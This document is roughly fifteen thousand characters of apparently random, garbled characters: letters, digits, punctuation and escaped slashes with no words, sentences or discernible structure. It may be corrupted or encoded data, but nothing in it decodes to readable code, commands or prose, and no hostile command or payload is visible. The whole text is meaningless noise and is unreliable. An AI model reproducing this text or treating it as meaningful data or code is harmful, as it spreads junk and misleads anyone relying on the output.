T;H.0roswYHnhVO.Eg.yD61KC3O.T|,uN.AErgEgzC.ucEr7g.AuAvgIh!ApuU&.uwC.\/M02CAZ.D[f9AEuCAyEA0SoO0roDOKAyhJ.rCO2O.O..ty,r.J.AwJ.JABOVgI.0NI&\'vvwwgIv.wgO.Ia&Y.uOKIyOJDC.SIQvoOCvy.g.DNi2hD[uEECHn.qkEkE\/i;IpOutYNIC0hKhMuk0r..IAFrhEK.SEgAJCTgOmChjC.sOCOsTA&O1IkA6o0OOIw.hwvEwZJAEcMDDu.MA.owNOzMIoGK0g...I.YafDr.MC.hzm4Oh_.ijikOOhMAq.-pOJMOh20iAJ.8AifjBhEh&$,O[f$E&JvAz.MOOjcE..gQ.k.ww5.rDJM8C.uvI5YINvhIwAAE.KCVEar.&zCeE.AvoJO\/Ehvy7O.EDK8HrgHhE&4h99gIg0\/C.JAz\/m.D.|DcZrCXh0M.0.Ch&I&7NDO=vor,crD.u?Ckh*0JC.3.O.uuOyOOwMDi.gEDgn.ACCu+IhhCV,.0szyah.Eg0p&AE.05&II.OO.xA.CJ$A&3-bIAA.CJhwmC&hhKDhu...I)MO.\\ihjq]O.BD.4AgIgW.OO.pCzf:A.yOkpkzA:hIwg3.h.OC?p.C.hulog..SI.k3g.OoJOr .hN wfD.rAgh.6wEEm&urnd O2IhAX..AdDt\/wC.dgDv3nO.MC-AAAwAuh-hAgwCODSE._KhMJmf4D\/E.AO.ANJKJ.g.CHkAuiCIrgEx.8.w.RA5.OA.Sj-.CMOKjD.xoar).KCIOAo#v.ZbO-ogA<hApOOItDOAfiwC.zKMr.wh\/O.]3AVcr9.uDOOd.K5+hA4:YptCKIgch.NsO..rONtOu.ku.hI.=p.rOO.OO\'kI,yK.gA0hhdXk.Q.gkwYsohOduxo.rIONd{hOoEKAOMy5,0..T.h.SCBONEhg8J.@.f4jh+g3.IT.CJwdBt.KOw0M;O3\\.J.DICh.O5rYoC.IdAh5sO3 OJr.sOuCDJhIX..kIhOCs..Jm.u.wh.kDxO....a.mNqO-.eohhu.K.D.O\/Oh2w(WzCwM03Oh.x=OT.uDAwYwg..dbDbwCtK.Od..d02h.swuO.s2.h90skdg\/t.qpg+kgwwtgzirr...,x;\\9.1cA..whu.tp,r8CkOgfxO.IbI.hq..ru.rw0IkzwAx.t 7.j.hl8OsuhkxhsOE0gh0ksIEy..SOKtMDqhSNKk.rEu.KT.p.r.cAk.OK.A.IdooCk.wD..mAwwxw.h7m.Iusugx\/.ob\/.szrhgsAzg.h2Ore.6.ayX.!y.r(E.ks.+.353wOt..Cp..gOyxr.T5.D.w65niEcokDwExrzOpuoMk;OhOKarXDpcDkgmt[-A8Ar3.h.qO35hDpwJil.*3A.pOo0okJlEO 4I.his.g9wh6p.CA.k.c.h.I7K.?k2...d.2.E0lnohviA.kz+5..Q.w.kOA8.kDghxC.gcS,KgKsCmO.rgQr9O.vO.0O.pgDOwSi..E5<DJg=xOsIprDk. .8Tory0Jrk.+I3.r5Ou.m3.w5_hOgovAuA7TKwE8wJwJ.J\/.D..O..7.hEsO+,.\/5.h..(CO.ESx.8.IIrkku..D.JDA.3.:I\/EOZ0acr.gkEgKhtVrpgCpClju?O=q.hJnIS0.O.O0EnzhDb.oAqJjIwpiaSOjCr.kOh.S.z.r|.kEw.iTh.uo{EwgOO.CD8.hhw.i.uEzp.uquurj7uwk:h_rN.AsuCg.uEA.OcAC..AE.w+.uCIhhk3bpnO. wi-D.ACD.x.KOcTu5..r..s{h.r-#A.AC1.nEw.NcOuJri"^.jo\/u.k.wkx..8.h.yqg.I..OAfOEAjAwC+.ThKbkw+2h1yO..vOE2wC2;1noo9I\/.8.TOKgEJ8Dh2vOhd817.TION0b7ph.rCrmrEOAkE6.hsnMbFpK5OuGkib2EEjzIu4suOgorJ8n3:T].ANhEIwznu8Au vk.ut.Er.DTIpkr.cA14TIs\/-uEu.zSNKDsJq.uyn.-JGofJ.o4..}.j.hNAEJgy.p.hNuhrzuSWOKs0unSgO2cgt)usz31h.yz9u"y\/iA1{.szBuYyh.NC.xlhwErrCk..h2gI-.gmJqO.r.ixlh.o.."TAo-...h.AidjAO.s.]ATt7OlKhcl,.oi.wPh"ONTj5Ais.AIA.Cm.q6wz.N..CDOOM\\E.j.cZxA\/uwHT.,dra.nr.E.lgr+..r.E.l..A0ih2959RuZiD.JqgCJ.I. s%h.4o7r.Jnrh.k\/5J..oIh!g.r.w\'i..raq.bqVhAq.wqwg.h\/`h.8;uOvz.=\/`Dr.J.dn2h on5luJwJ.iw4CKgk..8.w.y...Nu\/..Ef(.AAOrhkE. AVAS0yz.MIricJIr....01h".CO.aDEIw"kC4z.EoOKOAkhug\/aA.D0hhzzA9.OJOJgk.scudh.I.pO6Ajy(3.iond4pmigE.gDD=.Ja.YOI.vADOswj.AAukvnC7.hOn?gc5w\/fwExt.KIrAixKwJACOAgh.AD\/sA.pS9*m\/yOfyly.pO)Ct.-OOShxk.O(d.ACOlCI(4IiI .JfYEN.JcoP x.yz-.4.(_.k\/fhO.uAJO.h.AIhJyMgyikhrONh v.O0..O.JrbcgfO5oxEMu3{XgJI Inah*)OMhNkgOJd5K88i3dEAv.EE.J3!hh.9shkI2A.jIiMI3.Jh.h,D.`K+A%r.I1]rO0kgO.dI.vy..JaKsxaj$rADDKy.,IiA,>Awmh..AEhtJ.OIA,A\'pg,.OCv.hT[uOoai.uEl\/wudA9hao\'AOg])+t4-IOuh.kdO&drAAAIr*0e.hEO1.g(A \/EhOv46g- .OAyhup.. oy&kM$\/KJDJIC.AizA-1k.IJbAg5.^Cx.zOOgKgh.OnnAd..Oip9B.iCq2ioEA.kJgvszuOOi.0.JoJIMC\'SJ.KwCKcvDIGhJI\/)IIps\'OJ.fC.jMA2ICjIhJ^b..ONAJnAwh8HwhhOKih$JC.JfDCGjJ23EAf.sJ.DvOIhc"v<.Kou!D.KIu9!&yuhEOhJrC0IKiJ#OzCIwOJAAA.hkkp.chdpJI,OtJe.DyvDrC_5hhI"gAAihFuO<yCyrM.uCDOzOOiAAOhJFOqD.,hyEAIaCp\'IOAhkw#.EoODCELkWO+tJ0fO.JMw2CC!I2JKbOO8JkAiI Ak.OJ,fX.AJCF2.txI9s, yAOvJCJk3AzOOCSz#c)CAAEiOK.nIrqoOir2r*,fy05ruAIAt4IhF1$3A3OhSAOmuiOC.8JOf0.at.BnAkNJHLOAixQS}hCOgIGThhOjhJ"g<Dp O>I8OIgd(7.\/jcIh0AO).AD8,Ay.9AaIphIggDpTJrKn0j.VRCdzJOtJ.AoDSxgJTAz.QOOqCTKAJ AgAEhAH.B.OOO.IRAghu.kiOqhiAOgz3QvI.AOhggACzIhiw#IK.u.!A%j6Ji.TgxJQOAJ.AKO2x!gyIAAJ\'0JmI! yq_J$OmpK OCOAA.ttNuH;T.i,QOOAC.g.G.h Orhm"c<SONuJDuKhur!SyCANJACIIbiJ#izCIDO2A.zn8IiyD O]j0yJCE2I@irukoCJKrJ.JhyJ9.JOcgZ0p.K8Ju9OAKih9M&#OCqAJrd-.xJlI<JDNAp\/JeKy2."kO.zuWA+rJ fE.gC{ClI!J(bgOAJgA;IIAt.vJ.ff.:JAF DO9.,Ay.OIJ+J03IzgOgS.#l[zAg.2.IuhhDgnnJ!0.oJab.ZA.AugIotFIIFA$eAgOWSQOXugOA.gJ.fE.ctUBcAdNCHkOkiSQ.}CC.gvG.h3O}h."f<fpBOJOzcJAOy.uhaDpIJ,NEr{JAdaAkiJIoJg.oA.kA#aElghOYxikIOOCwyAJ\/cAO2..JyvsAII.F.$.m.BgKuOOhOCS{.pABOiIqCiwOfzAQgIbhhpOUACWIhio#5KAu.! %k6AiOTkxrQSAJ.AKJ2V!hywAOJA0hm.!.yy_f$}mAKCODgyCt$ COJ_OM.OJE3AAk.iJO.JkAj%JxKkS.F.JE8A+AJrdV.rCi@AkDJxJvNIA%aD"3(hO-giShD Orj%y.C32J@:SIDOCK5Jhs"vA6ivFCOMyZy6,WDzzSO.A\/OpJ.OuD.,]yhAIaOpIIuA.kD#|EAODC 1OAgKK22!yyAAIJhk.mA!iy.Fo$0mu.hjhkK,vyyAMJ#OtO\/JCbh.DIuhh"8NAA;oAOt.nCAg2)IoNV.AOrACtK+Sh,VW.@DAKC.I.hc0.C4.CkOfhAJAjh .0qAj.)\/.kKpOt.OCuAAAAwh-NgA(gA5glK ONv+vq\/OChy5AklJh^a9I..rfI\'yKi.#kAVuoooIOOK.8AAfi.rgA\'EuKd9A..oy&OAG.icg.ANC;\/5C.EfrD.8vOyAkhyggOSD-Av.AAOlC7uOhOXz:n..\/Acls7IOnOvzCng01r.0<KJ8.A.i.hJA.EJKy9...oA&Dg.Ogr.0.ocKAhgAxq!u.D.DggAOEzo6q0k.TAbEgEOWAE.u.O.ervwD,EyhEihfOO0y[DfP.OyD\/P5sz.D0.zrui)0kN-A.KOCIDfV.w+oh9AhCzDhCOEIlhIg\/A..CJDhC.XkH.IoEC3gy1ISaAx.Ko..cuo?gDO,ECM+rD%whr4A.OSrX.HyI ukA..kCi.zCIA.uq8r..3Ah8Aor.DsAGOOA..+r-. wc.O3o.OfE8C1fO.t)hJrgANOvEJ.kEJ3ACOC3h8A.CJD OvophhAEuOcx0..ICA*ikDrfkcNrhA{En]iaC.yO$O2.hMg.A.k"Wr.Jiaig(Sagx{NhNOIAhgVsocO(.MAY.Nro8 AS.IOy.njIuJO.npK.Aan.u|AkrO.rx..sgIC.hrnEiAhh(ICz*JVOt.LJl\/b.zKQhg.K4e.z&.d9],oI2}fiJCfE vwn uf.DAJ.OSf.$D.AdCA$.?O..2s|t6AxCAAh.8i)rsDO4iCEkpgASr_\/.Dk.n0WI.bl.E8.y38WOrnO\/h.3O.AzO.gO,hwh3JZK\/.Wh.JAKE.zJur.]KJOrhwWaAKksI9EOAdOIo2k4..ggnomrV.ClP.E3O.s.yTwhJ.Sw,w..cxum.EMhyv.nEw..89*h,0M.CARAahCo.iOJJTEoykX[Hh.%fgEy.vcOGga..IAyOd0jOlA{OXJzCuAozJ-.kAKwC\/uDcI.g0A)hOXnxuOO{oaAoAurMwO.gAn..O2C.uz1 ,V,.OwcJGEd,.CJOjO=JOgrAyr$AgKp+xbiO;iCk.AEfg-alE.A.h..MEo1MAOChDuAho d.AKhwyIOAf..ycrAIuA`.cyGhdAOhEzJAiu,2.,c4Cqu`OnEKf1Mgh55OnCkx(VOcOJwwO8z435x\/[O.NAgNIr|..MO. ..O0\/hKzAAA\\2mhAwD\'AAgoeDQruEnwS.IfhO]aiIGID:hEowE.".OyIECgzwz8OOAhKaOI-NnISOAg?r+.kChOLA8Ofh>Yg.rOOgy5V+!nO..AtM.:ruO..CI$JK[KJaOEAhni1f;Cg.k.bOiao.=AhsdPJOEvKCoIkkfwF+5wS9DO.O,ou..CubQAo\/w+.Inu.A.E4. .A..JCgr..\/Jy.AygxAD\/r.54NidE.g8Cz.0OgnrMEF3fd\/T\\xh.r2.wfgA.k;w8.pdIr.>uc.ICgguO\/u.K.AtjrrocrOTC..AldArg>va0.0O.v..yD.u8AOktSO.uCbqE\/shJMhDOo!j MnOmD.h@>g.4C.h..OcODg(h.d.k0IgbcccDCwK>MO6z.y1.hgOAy.qh8qhOKPJCMnKIrRoI0SCknI..\/AK.EA.TO\/AhnOJhIh.5hAC&IAuuMn6h\/...c.D\/\/ICwk:.0A.Cr*.iw. .KO..OcIi K(hiCJI0OJEy.Ow.gE0Aj.MnOJDDh\/>ah+E.y0ucAn.Ow9OzDA0 CAnk.l\/N.rICxr.q.J.IAtEvD pEnK|OKK.EO+.rcwikK4h.C.wEOo.d.Xc#DA\/ACOKOMp60\/0hJk.bCIMOMEAKgAADg.ZA8E...dwMJ6.DwoNyg<O89. .O.gA)sJr.OwqMNTDC{JggOhi.rhtg..s.X3gUhh.phb8+yE.AO!9hE2pNr O+z\/y\/.,ICA3h.gDD.IAi.Efwv.Jn.1.\\MugOj.nA.\/E\/Is.0k)dOj..sI\'ajO8i@vISCII.zAlKwJ,#cJI.z.ygIohurE24.S.AO\'OhhEA?KO.AOnkoSrEhjO.Anx0X\\Ks..EOpghOWzdkMvd(zr2.JOquAA.gk.OI.5.I5h=giC-V0Eog.O;KIC0E ivOrhNCS4.pwEwKOCn.hIAh.CcOdhrIqKCD.Ahshj gMyC_.j0z0wqEwJbI=IIhwC.Eow[DIg2+DCC.gI.hgKgtOAuNOntghOCig.A.KC\/IJ+4wAD2g.gq.i4.Ev.IENAMfnIESJ.I.9r9O.Ih..\'zrmJ0IOriB..CazfAv.iEl1tIO&OA+EhyA9MABiS|2u.n1.Is.3gq.X[?.882..4hD1<sAPf"Ihi.s 1uI.h\\ghO.wuiONA.Oo.Dhv 8Eg.AcCCBJ!yDO0x+jCc,MC\'AAhQagIMU}.?SAO.gA.IS:fTv3CTI.ENCOCa.O5pAJwK+.SA.rgr3Ii+JvpZf.t.i6IhOrg..uSDAoh.vDiwiOZN.C0K@bDEB"COD.AIAOx.IEoO.hlhtIOJjI8KKCgpi.CuNcDh5.IOEO.plrt:ChCgDcA.w.OOOKsOjr8MggCYn..hCSA\'S.40r!E.r9iO.ADlhvACkE.p4.KgIgrgiJbN+.hCEvOOnO1C.uOhI2iA.DhcrOACuA.r.aI.}.kO.IhA..Oosf](vE( .wA@Cs.lOsC MD.iK.h?CE.N.JgA\\.uM.hCu.E+m0iOAEyEduoEvru0ur5ghACrJAuOJwhiw,..;k.j5.Aoi.mhhh\/ImOJInGOL)0n.A.JOhkJ5yO.AO.AEOzgOA..Es8g.}x.r I;A,h3.hO3kt.)IznAAgjAIOAzhg.KOskrE.SEIJ}NSSD7jdAJOg.DhuE2I0AOh9.zh.rfA[O<IT.hKIu.A0.owhO.Dcu"AC\/p+CI[h.t.u.CJz .As.CA.ghcy6^NOOAq.!OjgMJDgiC0hI1wb.ng4z[.g_=grkCaKc.w1<K.MD\/mAAC.JIIh..g*vv.jhcOhoI.aADuzO.w2rOCk1hgK=Nrn3pighhOAs\/jK8OZO1Ag.hKck..CJ$.3hUAcr.vOrzpk.-Cw.MrOs+AhrA0O(hhAhEhA8g.FJCAiJDMYjrgNcANOgEJS.uuJzT.O,iw$A65-.g2TvaoA&igAMNj.KsO.wTIO.C:A-d.gkOhgc(u.og|h3O.ASz\\g.huoh-A.jEO.gD_uSVOEh):r.2fxOgAnzI2M,.8t-ON.hO.pOjICmzgiOAkAaAJr zI.ofrvjixhEo(<hEOawOuN.Ih)dOAoCNA;SW.7\/A..8KrIO]2Coz$ghAiANrf2hrbW2JokA.ISKuNA.Mk.Ai.zOLoWh>.uk\'lAhui8n.XiDCb,S5.AD2A|JG6a0OONrIw)IAAzOg2AeAmrI42rzW2Jhi.A..Ax24\/yKG-OurJE.N0(7rfo.jgrAIkOOvrh2rAOIOAKKEO.NJM.p3khJgg\/f#iuJ8NTRDeJ0.m3ehDAh.KE.aWE+r2.Yj9.CObkAfawg..Chshyz.DE.f..AMO.A0E.AAOkOgf.yMd.h15rz.OwzNOI\/\/rShDnEFCC.iO:dw8pS,O\'KCSVoAE89z.hjE:.OOk.AyhC.4Mg.h0IA.OdO.zuy.NIzp7z_4CEDyyO*sONnCniKo.wK\/h!hJAu.kNyIi`i8.SzAT.iO.hgwCau\/CEOyu.hAgrNg.ko;<W.7ujrOIuCKYAeAAOok..hwjnx)D.hD.zGio2vCEOthA.WK;CAhKA$KyABO4r.nn0.h.yt^nOlAIrK.h.oAyh`.IH..kAJj.)ObOirEOzIK O\/A8hExci hO\\+(CKhIE^AfAOyhyhhAOgAPkAIO4hOE2DKP{.JAgwEnArvEEg7yo..AgOnpi.AJrghn..Zx.O.AuiE-gJAArrSAOA.hV%cA-AOhvg.OOz+ODnIs\/wa\/dKO.gAu.hO.h\/\'.ayEAdwI.kww.PpwJ99.AsqCK.COOk.hzAXk8yt.i.8aJhoOmh\/IoOOrSYg1hO\/AsoKudghMn\/ogoEnMViCOAnK.CmxqC7Ad.jJO]u0KAAxA..LOAg.rgtk....qwgJODwnCgnCOOiGDJO.AguA.K2CO>nOo\\OhA8.$2hOJ..A{raEArED.pAC\/..E4QDOOE.axIiI3\/KJwylC7hEkWAzOoMJ1.AgkO;rOhyADg.8C3EA.9.4yhE.VNE0#OOC.Wr Yu1...d..*E\/I9O\/Ehz7[h.hArrArOAKN4I\/SOK.iOC<5+..8COJI8iChKE64MOcO.gA.Oii_ HEOO.nChEIIXhgVIO.hEAgI .w0*CEXA.Jzcp3C.AKIukgKJOfwiAhv.0yDiPm.oCA.IA.OOu AAOKh.IEKCkzaCI7IO^KCJzIOagh+$N7I2[JAg.0AJg8A.OhhaIzMmAchxrr.KC.7Dd.,>An.!.;AD.XRkNgIv)OAhzEO.wwrJw\/AOCtgAAJMh@pKKg..hiIF=EC5z.qf;3.rAA]K1A\/kJzco3Pd.@Aq2zKA.oAAC.y\\DA4krIA...8.A.CAAv.EOg.g.gn3j.Axl2huOCAm.:Eb#KoKVh.Jkg#jAI.WDO=OCf$0Ok.g. n.q.7od.q|A.A4OKgkJJO.N,Io..a.hMOphnEi.Da.hoC.XwH)NOICmq$oJ.gCu\'JnOgrOEwA.Oig|xD.jA\/hbcAa.$#gH_.OhKOCiBICDs 3JhOI.AVOlCDC.*.h6@]g8hmtJ.h. .CzKIgy.Cg.vSvr^.gf.O s3AOkKO{AJl.htCI*O_:nhn.+.CEtirCAn.IAirhOnCI.kA..h0.ixCWjOhv.kEEy,$Eh.@2n\/.Kxr[CO{rgc>.h9.zdkhJC.6I.I9EwSVCrAAhAJ|.hEhKJ.{OCAgpr@OKCE2h.JvgoAgp.@Khn(CAYhr7hgnXIJmOjrystINr80IAirF0IpO..JogNh.@..xAi..OO.iAMq;gAX.E.hKVIrOO3y8,JOmDA0A.+c.stub(kEVg.p I bggSzpYczM3.wh.C4h.IJv.I+B.O3.8uDkI.g..1iN^JiUIIggnffhLyJEI.O-kmOu\/.+.K=+sNOIIgK\'WK,.30Ege..wy\/hf.OruAOd8&wg3[OhK-.|whOEgK(V.glu,RBODrDM-.II(tOOgOuZkBv+OdI:f].O+.wA9sO0OOuJOEh\/AOhI.hApr-xw.@mhoj;AOPs.s.AyJDE.\/hyk.ohg6CfzIrvgu g}vnuO.xI+AruAg,pUI.XuA0..EKK.OkA7oyAdrrrCOxzC.OI41EgKhAcyEgAIcAoiO\'oCA.hgNIIzpTAO0a,C.zSf9.w.A..raa.AyS.rEA1.gSr.Oui"ANcOATfOS|0nbOgr08A.+Ar..uwnkg..0OyAh.DQCtI#.gAnz.z.IA.ACp.9.E0Jv..uSVAihrAhI000bOGwIAhRoJgcoyNOI3IE:JOyO%lArJEOv6sEiJbD.uqy.EIc.ACw$.g.CO]O6k.gCg6\/fAI.\/CpOIOEkKJhA.gCs$hkEC.5Ap3IDkJ..\'vvA..iIr[tJOixq2Ch AfOhzOgwohA:0O,I.xSK9;gEAAgJhNr4O:EhA90g,.+.A.hO.V\/wit_gykOCrrggkhwAhazOks-I..O.DIry.IkJV.(IE[kgKMO.o,oyAfOAuy.0AFS0OyKaA^OOyi.NS.DO0hqruDpr..SAuOA"rvr.O.K\'.nOEhOgAhisAOJ.OAoMAcvo3\/.\/MhhAksJfANDhhgJl.Ork0NANdmyknS.A.uk9Z.cqh8EwwIuWhcw.AD\\YEhrhgO5A\/hu..u.,g8..4KgS`*8n.O.r..o.O.9DK3E. Co$A{o0.!JkOj0X.w[.h0Ihff+NIO.lo\/o53xg.wwC.U0.gA([EJM.;S.)A.xO9EOou8`.a.YpAhrKww.pCSA.Ojyh.5ScD.CAADAOaO.OO2zxA8C..coJ&hJ.hhyK\/JAA4jhohAC.DOC.C".[Ao.o+r.wWgCJ,DShDrhJAxE.v hu.01(g?.)AVErv.6wuC.ADN3wfcM pER2hh0w.AxhA@DASJ.1AWpnh-A.go.,AArksDOCA:.ggAh.kKEnI-AOrxkobySSA.r(kugCrOEEDouO..CCAiO5h.OE3C3AU,w_y7$t{hxhKx0..OjoDIz..WAAMESA.STn4.F.CqS.ChAOOShgO23A3wUvyt1eOp3..hxug.NJ70I }JEOzu,,0:.)JhAJhAp4ry.s.rq2Ovjy.gS\/Cw7SItN0kO4*h*OTA{rAr7Ank.wAA.Dg7AxSAOh"8n)\/s.su)ALAwJAN.OAIr.rCACkAz.O4nCgphAAIEJ.EDitErM.AgDAzhq4z1gGAOgkJnDnCgCgOr.oO00iJXE..9\/r.oa\/Eolu_.naIggOAs-qd.$fJhh9.h E.fM.\\MyO.tL&N.AEYzxo.PyA4.pCkM.\/h.KrsgCk+XyfcONue.4AchxKz.@E.ChX.O3z.twzN.I.O..0r.4IJ,C.0f,EO.xcJnO.du.hAiih1.hC.;.uAtE.CDJ}CA8i .SAAl.vyOp.3..d..KD.EJ)u.J0.8DONg.uxO.A.ouwhhJhycle^.0DCGrEazg.5D.uChjCrOkfzu9CkOrEygchyAOrR.&. gO5u.g.bxi4.hg$O.04ESCKw.%oa..Wv.^wEACvOrOKoT.OhEEv$rFO-zOjh.EAoA5h=0NvJr .dhc(AO.hyOirx.r4,Y0guuzO\/AJkFhI\\xcOeOu:Ew.aEuzJ.CDAu.hOO[uOOIk4OggI(z\/E3.CJw..MJIC.Akuw.yNJIgu.O.ywY)hs-8O.oOgIiauJZCy.E.E bwAiuypShgCO-<g3A2hKyhO,.ODEtwJjAEg8I(ktAtJ-IKg\'ggOguMnvOKgOWCuAgiKAEJcJMuASJu..I}.IOOElcEMg>%JcgI.fjhO ywz5p-IJXiOOkJvh3hvvglNOIJAhABMrc.e3-$nT2.hO.gJA4..rj.O.yrz-=CJh.v8h9O.2.uith.A|iOEz.id8cj\/8E5d.IPALhtk"D5C ...4lkZzCx.gAr0vAdrzM.3AI.O+jh%tA1s..IsO=M.gOgvSuuCo.oEd.9.g&zydW)Opn2.A..igSCM9krspixEEY.y.uhw.wjShMSDgEEpACCb4gCw1SOMs.REgI.KEE N.kuv.D3EJChJidik8.NghCCMhCgONKrODdv.y4<33iD.C.pEMOpqC7.OkA.tkldrv.u9gOExhOkK|.dhhOvh\'Onoohj.2E0%.Ju..J,DAEud.UAOhO9kw5dcH.=,DhOOblboy.gyg^ErKMj33iCAFAInH0..g5OJg.vym.AhckEAr0S`KUhAygyT)dO1A.8)..OgJY|vIZh5K0M7C5KeD6r\/hTMO!JEuS1O9oAkhE.c22KACM.r3.&OgtJYgpak..J.J.JCJgIO!KJhAMhjn.Q;BAEt"l(AJIAAJ.JsJgJhJ!JPJaJ.JigDgCY wOZA5A0.73h4lAeI6o\/cThw.iJ4<J.JI.C,h0JJ{..8CthJgJ&uA.k>bAEhEJEJhJuJ;.2A.5)-\\,...A.JfJNASJA.SJhAvJ\\JgJOJEJJJZJ.JAJhOfJO.fJ.JIJDJS.u5EeJ6O\/[TO$.JOuA1.9xA.hu.h20K5DC..3J&ugxJgg\'a...J JhJ\/JA. A.5y-i,AhuQEBcEI"v(Ev.\'8%A? <ua.-JPk:.;IgC)oggJufyZ.5J0u7Ur3l@e.6r\/-TCOiJfuO1.9OADhg.S2EKfDr..3k&Sg.J+g.a$MrRO8r=S%lA.5D-.,hpwQzBhEr"E(vgO\'.%Z?C<JaA-APh:f;9g+)..lgrYCJ8JIJaJk.r5ueO6f\/.T-kOiC4CJ=J3.J,kMgJ\/..t.-..O3o&)gpJDgIa..JJpJfJ[J.o.!kJDAJh0AQJAJAAzJh.gJ6A\\JmJIJEJ.JLJYJCJAJciugiY2J.J1JwJkC&lgeC6x\/oThvCik4 JOJO.h,g.g.p2hhsO.t0JgJ0uA..>)AOhohgR08"= %OAg5J-O,s5-Q)BAE."9(MJ.AoJAJ,J.JSJYJ.JoJvJojAh,JW3rZW5w0l745hei6Z\/qTOgDi]46J=Jx.v,EcOJ..gtk,i.k3.&,gtJeg:aOC$R.88=.%LA15h-n,v.gA.OjxwO)K..HhlOKhhAOo}hgK-gz_v(Dw*\'O%K?K<na -JPS: ;SEuI&Osv=JEjj.knrEq_f44AJn").tRK.*.X+crkA.Nk1A:h,uDD D:oON hnAAO.hROr3hiJrucx..C&hh9OOAu5,\/A6.gTr4u(EAOp"h6K0r.AI.z.o.jz7D.CO*fnMIr\/kx%.rCksgf.Mv[d8lShDJs,f.M.pDDqImII..xcK.kOE1c0wunOmMc.EIhAJsuEAONHK.hhw.xhZE\/r.jKrEEEJyvXh.M.ws\'OErs..M.a.Eh[3?sS1Dgo.gfO.Eh0@1JoIVuk1Yj.ECpgh)ItnXh.(IJvpkokc4whwAAO1z2E.CtvOsMzuETf;A>EuAkJDA.p3Ab*C\\,g0VE.h2..7ENJ.Jwh[JOJuEh.hS..ECOt.JD+uR3MwCz*wo.-CJEAcphA-*w\\.gwgy!C2.OvIkL8U.E.Kj^iuE.ASu;rO-J4J0AAJI.9Cr*.oO,gJPA phAu*\/\\.hVKh.y2..lcJJ.JlhAJnJfcO..S..kIhtgJh+.R.M?C\/*y?I.TJ.Asp+A *E\\NiOu.K\/Auhgh"IyLOUbE2KL^OA3hzOIyCthJJ+kR.M.ykAhOXDxh.pxzgJKJOJ2hyAgigAKhwhhI.LrUgEcK.^ AAhIOwi2t.JJ+OR.Mxi(AqOnDwiChRGCde.,AAJh.hOhv(lg:.4.cB.rA.hOcAIC. j.AA.S\/d3rE.wI..A^A\/..\/pub(>05y.VO.IOwO2K\/wg+AwAY!0AghnyICEDJCyOC C3.rO2pIO:lwrCkoTA.WOu3uzoi.5.l#.Argugq-8 :EiEOdAAoggkz|0Dx..Th&ahoOCoOhO)MN?OKiO(gOhAgI.`hwO8oOdADhtXiOOc.rHOIss-D.t.xK^3QcqNAv\/dcOCOEcKvCsEIjq3Eq.g.Ocw.\'o.hc9AcAJKOA.hAEri0A.hxKJOev.3WkzaOJHJqJrOCgOt,Jglh}CoCCy6.c2Iris..xAA.wC>hAOOCtgIxgM7HA0EKuri NwV..ayIAbhEIr@0.AI\'08T|NAA.E.=JJOI4`y.OMrtuJgxprI].xg..AOst>.uH\'.vu^OIhcEAiAy.AI): .n0.KlA9O`OdggqgiCAuhKoOW"x.0=zEO4v.4\/Owd%rxkuThd.9wd.aOIgKAzOg@AuMhDp6AJKt2uhJJhSg\/.gMADO6wcs..Mf6.2m\\u\',`AA\/J.SAC.Ohk.@I.zy"U1IzOhk8=*zJb.z.`t6hJgp.uOJ.hag.3.i1i-hNcw6vAO0I7.AA.AICh.Ohoy>EA.OOSC.gCJhhA.OvOAdAc26ychJpJ.JuCghlJK1muIJuhiK.hOyn..A0kq7#AzO5Kigh>3A2OVir.uOJv.mJK.AJhhl0cO6.AIEg=mJDIF`JZIJ^luug..JgJAhcAOw2AAAs..I.hJq\/g!Og.OAdONyK.nOOzh@J.J{OUw.Acf* Ar.jJA.JJOiahhJ@xruO.JJqJohqg26.2G|OZJOIOopCAjAzKtCSNu|ggkIv1}Ari`AtAjhAcL*sA9.sJt.2J.O.ywtgJrtA}x4JO8JhhnANo.>hAS.oO.Oko,7KAhKASI..Cwh A.O1O.d5c)69cAJ8JhJ.OijhtIJupi}.4ICo<.c1IZi.O;yw6EOkg.\'9wJqaghOAg.\'.VvJDj.GIofPs{..gzuOIz5|OA2I.bEJhyEhOJs1AuAJghhK.hlyh.OAdko>.uE\'uv8.TK?coAkA\'Kkyn.yA.mCTJ.r{hUd.kc#*pAa.uJ..KJEOugotyJ.lJr.]fyENs6h2A\\.\'OO.tQoJ2J|`ASf.A)J5ShC\/A\/..KSiEAyAahlc.*.AK.yJA.dJzSEh.JXxIuo..JDJKhKgw6AOOw\/\' kSAJoAO>wA\'..\'frA.JsShC..AowC.GE6gQIzzOAvk2AjA_JVO<lJhtJuEJAhkgOCoxJMh66OEgh\'4j.^mI.oO>EA.E4uniT.OA92OK.A-hOlQch6jANkN= j.bgjM2E382Ii SKh$J0hhu\'JNhrgOOwy2y7..I$h:x\/642hd4\'EgD^8IEk9>bu+\'O.AfCJAwzGuoOC,.w{ppEcD6.Ah.cA8.OJB.AJAOkvDthJhdO}hcoWDgt3.KJNIKIkMgrAOMkOkhwAgE91F.wTJoWOJArOEiOuO..iOAOh"4y.AOaS$A3h0owgCgKKv.gCNEui$AOhA8ONOLAgK$rArOrjnec..OygkiO.4Ajhhghv5.AJl.tzm=-J9E{AEgCk1.EIg2.O.hhrgA0hO.OCM..z,@9AihlJhhEJr.CDD=+J OhgJiCCCADhIwwO..00\'?o.uJWv\\uhS.qrNOAwiA0bFh..JfhgycoOrO$.Jgk..2&vypInnIADDoc0kJAAEl.AOCa..nM.4.O!xbrhn8Orx<rJOyKCg.DoOyg.y.Aohb0Jh.gh.tAghgg\/d...A0p0I.hn?D..i 0.F0.NJ5hJyAo\/Da=)Jzsx.n&VigIwOIlcLJK:E.Ank\'..OIa0.r2cIlpAg,AdtEgKkh..KRCAE.O5Igs..KlKu.\/=ji0hg1E.?AMp2.3zyD3IAop>Ishu?owIDlo FsNuvkNOofjA=uJ4..g...oNCAAIhhyCdb.hA%oE.O&.C8.+.OzdJIn]rzOJanIrKhcO.hOhiCux.pSP,+O"gJkgF..EJvh+in2h27|sxWgi.CAlhOOH1Dcj.ENAsgTT=OJkcgX,oACuA.hCjEdy.6AloDXoAJhhshv..tJ9..z.=YJ3Oligg5r0<i.CzaJ9kjrgO)Am0.?O.nJyvwshr6$gJuOui.g.CAZEzCJkr2rOOga{ohCCoD?\'.mJJgOsoKDba{r?a.OgJCC.jzhJEOCOEA.kA?S.CJizCsrr"$DCDA7h"03.?wi\/_OQsJotc.ON.IAJOtOwOyq,0.K cK]ANELCExjOewDAOhgJOcjH.AN&oVchE2E.i.%A0kDAe}Org.2JO.l6riAKhJ..CM.EzA?.Ko0k84&wwM1uI8:IzgtCAA. AiErD.eJi0]n.09.IkO!D 